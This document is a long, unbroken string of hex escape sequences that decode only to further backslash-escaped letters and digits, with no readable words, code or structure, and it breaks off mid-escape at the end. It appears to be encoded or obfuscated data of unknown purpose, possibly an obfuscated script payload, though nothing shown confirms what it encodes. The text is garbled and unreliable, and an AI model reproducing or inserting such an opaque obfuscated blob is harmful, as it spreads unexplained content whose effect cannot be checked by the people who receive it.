\x5c\x61\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x54\x5c\x5c\x59\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x31\x37\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x54\x5c\x5c\x59\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x31\x75\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x31\x33\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x31\x33\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x31\x47\x5c\x5c\x31\x78\x5c\x5c\x54\x5c\x5c\x31\x49\x5c\x5c\x75\x5c\x5c\x53\x5c\x5c\x31\x48\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x31\x43\x5c\x5c\x31\x43\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x54\x5c\x5c\x4e\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x65\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x77\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x31\x31\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x4f\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x57\x5c\x5c\x4f\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x37\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x31\x6b\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x31\x70\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x31\x33\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x56\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x38\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x37\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x31\x6b\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x31\x70\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x31\x33\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x37\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x31\x6b\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x31\x70\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x31\x36\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x64\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x31\x31\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x37\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x31\x31\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x31\x36\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x31\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x31\x38\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x31\x6a\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x4f\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x4f\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5